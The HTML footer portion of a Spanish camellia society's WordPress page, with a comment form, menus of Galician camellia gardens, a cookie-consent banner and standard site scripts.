class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2019/04/12/vii-mostra-da-camelia-en-sanxenxo-18-19-de-abril-del-2019/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2019/04/12/vii-mostra-da-camelia-en-sanxenxo-18-19-de-abril-del-2019/">VII Mostra da Camelia en SANXENXO 18-19 de Abril del 2019</a><br /><time class="text-secondary" datetime="2019-04-12T23:10:43+00:00">12 de abril de 2019</time></div></article></div></section></div>
</article>

	<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/01/18/v-exposicion-de-camelias-de-domaio-2011/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.cameliagalicia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes text-small">Your email address will not be published. Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label class="assistive-text" for="comment">Comment</label><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Name &#42;</label><input id="author" name="author" type="text" placeholder="Name&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">Email &#42;</label><input id="email" name="email" type="text" placeholder="Email&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Website</label><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Post comment</span></a><input type='hidden' name='comment_post_ID' value='112' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			</div><!-- #content -->

			
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg"  role="contentinfo">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="block-5" class="widget widget_block wf-cell wf-1-1">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex dt-cr-1">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="widget widget_nav_menu"><h2 class="widgettitle">Jardines Ruta de la Camelia</h2><div class="menu-jardines-container"><ul id="menu-jardines" class="menu"><li id="menu-item-5897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5897"><a href="https://www.cameliagalicia.com/pegullal/">pegullal</a></li>
<li id="menu-item-5898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5898"><a href="https://www.cameliagalicia.com/provincial/">provincial</a></li>
<li id="menu-item-5899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899"><a href="https://www.cameliagalicia.com/gandaron/">gandaron</a></li>
<li id="menu-item-5900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5900"><a href="https://www.cameliagalicia.com/santiago/">santiago</a></li>
<li id="menu-item-5901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5901"><a href="https://www.cameliagalicia.com/marinan/">marinan</a></li>
<li id="menu-item-5902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5902"><a href="https://www.cameliagalicia.com/ribadulla/">ribadulla</a></li>
<li id="menu-item-5903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5903"><a href="https://www.cameliagalicia.com/oca/">oca</a></li>
<li id="menu-item-5904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5904"><a href="https://www.cameliagalicia.com/rosalia/">rosalia</a></li>
<li id="menu-item-5905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5905"><a href="https://www.cameliagalicia.com/rubianes/">rubianes</a></li>
<li id="menu-item-5906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5906"><a href="https://www.cameliagalicia.com/lourizan/">lourizan</a></li>
<li id="menu-item-5907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5907"><a href="https://www.cameliagalicia.com/saleta/">saleta</a></li>
</ul></div></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="widget widget_nav_menu"><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-221"><a href="https://www.cameliagalicia.com/">Inicio</a>
<ul class="sub-menu">
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-220"><a href="https://www.cameliagalicia.com/">La SEC</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-222"><a href="https://www.cameliagalicia.com/blog/">Blog</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://www.cameliagalicia.com/enlaces-interes/">Enlaces de interés</a></li>
</ul>
</li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-232"><a href="https://www.cameliagalicia.com/sociedad/">Nuestra Sociedad</a>
<ul class="sub-menu">
	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://www.cameliagalicia.com/sociedad/">La sociedad</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://www.cameliagalicia.com/revista/">Nuestra revista</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://www.cameliagalicia.com/asociarse/">cómo asociarse</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.cameliagalicia.com/productos/">Productos de la SEC</a></li>
</ul>
</li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247"><a href="https://www.cameliagalicia.com/camelia-japonica/">Información sobre la camelia</a>
<ul class="sub-menu">
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.cameliagalicia.com/camelia-japonica/">Camelia japonica</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-254"><a href="http://cameliacultivar.com/">Cultivares</a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.cameliagalicia.com/propagacion/">Propagación</a></li>
	<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.cameliagalicia.com/cultivo/">Cultivo</a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253"><a href="http://www.efa-dip.org/es/Servicios/Info_Fitosanitaria/Informacion_fitosanitaria.htm">Problemas sanitarios</a></li>
	<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.cameliagalicia.com/usos/">Usos</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.cameliagalicia.com/unidad_didactica/">Unidad didáctica</a></li>
</ul>
</li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-259"><a href="https://www.cameliagalicia.com/cameliagalicia/">Jardines en España</a>
<ul class="sub-menu">
	<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://www.cameliagalicia.com/cameliagalicia/">Camelia, flor de Galicia</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.cameliagalicia.com/quinones/">Pazo de Quiñones de León</a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://www.cameliagalicia.com/castro/">Parque do Castro</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.cameliagalicia.com/soutomaior/">Castillo de Soutomaior</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="https://www.cameliagalicia.com/areeiro/">Estación Fitopatolóxica do Areeiro</a></li>
	<li id="menu-item-5037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037"><a href="https://www.cameliagalicia.com/quinteiro/">Pazo de Quinteiro da Cruz</a></li>
	<li id="menu-item-5036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036"><a href="https://www.cameliagalicia.com/saleta/">Pazo de A Saleta</a></li>
	<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="https://www.cameliagalicia.com/lourizan/">Pazo de Lourizán</a></li>
	<li id="menu-item-5049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049"><a href="https://www.cameliagalicia.com/rubianes/">Pazo de Rubianes</a></li>
	<li id="menu-item-5065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5065"><a href="https://www.cameliagalicia.com/rosalia/">Casa-Museo Rosalía de Castro</a></li>
	<li id="menu-item-5064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://www.cameliagalicia.com/oca/">Pazo de Oca</a></li>
	<li id="menu-item-5078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5078"><a href="https://www.cameliagalicia.com/ribadulla/">Pazo Sta Cruz de Ribadulla</a></li>
	<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="https://www.cameliagalicia.com/marinan/">Pazo de Mariñán</a></li>
	<li id="menu-item-5095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5095"><a href="https://www.cameliagalicia.com/gandaron/">Pazo de Gandarón</a></li>
	<li id="menu-item-5096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href="https://www.cameliagalicia.com/santiago/">Alameda de Santiago de Compostela</a></li>
	<li id="menu-item-5099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5099"><a href="https://www.cameliagalicia.com/provincial/">Jardines del Palacio Provincial de Pontevedra</a></li>
	<li id="menu-item-5492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5492"><a href="https://www.cameliagalicia.com/pegullal/">Pazo de Pegullal</a></li>
</ul>
</li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://www.cameliagalicia.com/publicaciones_espanol/">Publicaciones</a></li>
<li id="menu-item-5133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://www.cameliagalicia.com/cuenta-de-membresia/">Mi cuenta</a></li>
</ul></div></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div></div>
</section><section id="block-6" class="widget widget_block wf-cell wf-1-1">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Memberships powered by Paid Memberships Pro v3.5.6. -->
	
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias  para su correcto funcionamiento. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          
          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://www.cameliagalicia.com/personalizar-cookies/">Configurar y más información</a>



      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://www.cameliagalicia.com/wp-content/themes/dt-the7/js/main.min.js?ver=12.9.0" id="dt-main-js"></script>
<script src="https://www.cameliagalicia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.cameliagalicia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cameliagalicia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script id="la-swatches-js-extra">
var la_swatches = {"ajax_url":"https://www.cameliagalicia.com/wp-admin/admin-ajax.php","configs":[]};
//# sourceURL=la-swatches-js-extra
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/lastudio-core/assets/js/swatches.js" id="la-swatches-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/the7-block-editor/dist/bundle/view.js?ver=378305001630769230c0" id="dt-cr__bundle__view-script-js" data-wp-strategy="defer"></script>
<script id="dt-cr__bundle__view-script-js-after">
		function updateMargin(el) {
			const offset = '-' + el.getBoundingClientRect().height + 'px';
			el.style.setProperty('--wp--pinned-block-overlap', offset);
		}
		
		const resizeObserver = new ResizeObserver(
			(entries) => entries.forEach( (entry) => updateMargin(entry.target) )
		);

		window.wp.domReady( () => {
			document.querySelectorAll('.is-overlap-bottom, .is-overlap-top').forEach((el) => {
				// Update margin initially
				updateMargin(el);

				// observe with ResizeObserver to update the margin when the element's size changes
				resizeObserver.observe(el, {box: 'border-box'});
			});
		});

		document.querySelectorAll('.is-overlap-bottom, .is-overlap-top').forEach(( el ) => updateMargin( el ));
//# sourceURL=dt-cr__bundle__view-script-js-after
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/the7-block-editor/dist/libs/multipurpose-scroller/index.js?ver=d4d7bd1a2807c5f5da24" id="dt-cr-multipurpose-scroller-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.cameliagalicia.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script src="https://www.cameliagalicia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.cameliagalicia.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.9.0" id="jquery-mousewheel-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.9.0" id="the7-custom-scrollbar-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.12" id="the7-core-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cameliagalicia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cameliagalicia.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://www.cameliagalicia.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '4728f415ba',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://www.cameliagalicia.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '4728f415ba',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '0',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
